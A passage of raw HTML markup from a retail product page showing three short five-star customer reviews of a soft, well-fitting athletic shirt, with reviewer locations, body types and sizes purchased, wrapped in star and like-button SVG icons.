class="ReviewCard-module-scss-module__ubpcla__div">Melissa68</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">7 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmefklubsnpfivddiuqivb_"/><p>I absolutely love this shirt. The cut, the fit n the color!
Would buy this again.
I wear a small usually but I have been buying mediums because of the cut of the shoulders. UA is the only brand that fits an athletic body correctly!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Lancaster, Pa</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Avid</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Body Type</span>: <span>Athletic</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Size Purchased</span>: <span>MD</span></div></div></div></div><label for="_R_dlkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great Product</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">PMacDaddy</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmefklubsnpfivddiuqivb_"/><p>Bought this shirt for my wife for Christmas. She absolutely loves it. It fits perfect &amp; the material is very soft &amp; comfortable. I highly recommend it to others!!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Litchfield Park, AZ</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Casual</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Body Type</span>: <span>Curvy</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Size Purchased</span>: <span>LG</span></div></div></div></div><label for="_R_elkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Comfortable Shirt</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Florida Running Girl</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">last year</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmefklubsnpfivddiuqivb_"/><p>Love this shirt. Fits great. It’s soft and comfy.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Jacksonville Fl</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Athlete Type</span>: <span>Avid</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Body Type</span>: <span>Curvy</span></div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Size Purchased</span>: <span>MD</span></div></div></div></div><label for="_R_flkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 